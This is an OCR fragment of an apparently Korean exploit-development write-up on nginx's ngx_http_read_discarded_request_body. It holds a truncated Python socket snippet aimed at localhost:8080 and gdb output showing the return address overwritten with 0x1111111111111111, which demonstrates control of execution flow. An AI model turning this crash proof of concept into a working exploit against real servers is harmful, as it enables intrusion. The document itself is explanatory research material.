
    HOST = '127.0.0.1'

    PORT = 8080

    s = socket.socket(socket.AF_INET, socket.SOCK_STRE
    s.connect((HOST,PORT))

gdb를 다시 붙이고 위 코드를 실행하면 아래와 같이 리턴주소의
값이 바뀌는 것을 확인할 수 있다.
676	src/http/ngx_http_request_body.c: No such file or directory.

(gdb) x/i $rip

=> 0x431792 <ngx_http_read_discarded_request_body+226>:	retq  
(gdb) x/gx $rsp

0x7fffffffde08:	
0x1111111111111111